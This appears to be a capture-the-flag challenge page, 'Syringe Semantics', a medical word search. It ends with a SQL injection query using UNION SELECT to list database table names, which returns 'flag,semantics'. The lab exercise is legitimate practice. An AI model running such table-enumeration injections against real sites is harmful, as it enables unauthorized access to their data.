 Syringe Semantics
Words and semantics
Doctors love their databases! Here is a library of words and semantics relating to medical words, like "syringe", or "x-ray", or "injection". Find whatever you need, just by searching for it!
doctor
Submit
Results
Words returned are:
immunization
seizure
sterilized
tweezers
wheezing
flag,semantics
SELECT * FROM semantics WHERE name LIKE "%z%" UNION SELECT(SELECT group_concat(table_name) from information_schema.tables where table_schema=database()) -- -%";